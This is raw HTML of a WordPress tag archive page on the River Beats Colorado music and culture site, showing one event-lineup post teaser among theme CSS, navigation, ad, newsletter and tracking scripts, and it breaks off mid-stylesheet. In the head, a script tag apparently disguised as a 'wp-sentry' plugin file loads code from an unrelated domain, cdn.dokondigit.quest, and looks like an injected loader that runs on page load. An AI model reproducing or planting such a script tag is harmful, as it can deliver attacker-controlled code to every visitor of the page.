.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-cirqular tag-6603 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>cirqular</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-30263" class="cf post-30263 post type-post status-publish format-standard has-post-thumbnail hentry category-around-colorado category-denver category-music-events category-top-stories category-weekly-event-guide tag-anklepants tag-bass-invasion tag-bukez-finezt tag-caspa tag-cirqular tag-decimate tag-drae-da-skimask tag-edamamae tag-enigma-dubz tag-finnoh tag-future-joy tag-hamdi tag-impasta tag-mystic-state tag-onhell tag-phonk-around-find-out tag-postal tag-relativity-lounge tag-sicaria tag-spikey-tee tag-spinscott tag-subtle-mind tag-the-greys tag-thelem tag-tor">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/black-box-september-lineup/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/08/365238178_613690687539875_8950559099156500550_n-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2023/08/365238178_613690687539875_8950559099156500550_n-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2023/08/365238178_613690687539875_8950559099156500550_n-690x459.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2023/08/365238178_613690687539875_8950559099156500550_n.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/" rel="category tag">Culture</a> <a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/weekly-event-guide/" rel="category tag">Weekly Event Guide</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/black-box-september-lineup/" rel="bookmark">Sounds of The Underground: The Black Box September Lineup | CASPA, Onhell, Bukez Finezt &#038; More!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>It&#8217;s one of the hottest summers on record and Sub.mission crew is working&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/black-box-september-lineup/">August 31, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30263 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
